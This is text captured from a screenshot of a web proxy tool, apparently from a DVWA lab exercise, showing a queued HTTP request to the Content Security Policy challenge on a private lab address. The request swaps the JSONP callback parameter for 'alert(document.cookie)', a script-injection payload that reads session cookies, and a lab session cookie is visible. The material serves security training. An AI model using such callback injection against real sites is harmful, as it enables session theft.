 Unset Scope
Enter an HTTPQL query...
Queuing
Environment
Traversal dvwa
Requests
Responses
ID Host Method Path Query
6 192.168.10.123... GET /dvwa/vulnerabilities/csp/s... callback=solveSum
5 192.168.10.123... GET /dvwa/vulnerabilities/csp/
ID Request Status Res...
You don't have any responses queued up
Queuing allows you to edit responses as they come in.
Click the Forwarding button on the top right of the page to begin queuing.
http://192.168.10.123
Drop
Forward
1 GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie) HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://192.168.10.123/dvwa/vulnerabilities/csp/
9 Cookie: security=high; PHPSESSID=h8gu79qcrmv7c4eelju07111cc
10
11
{}
Response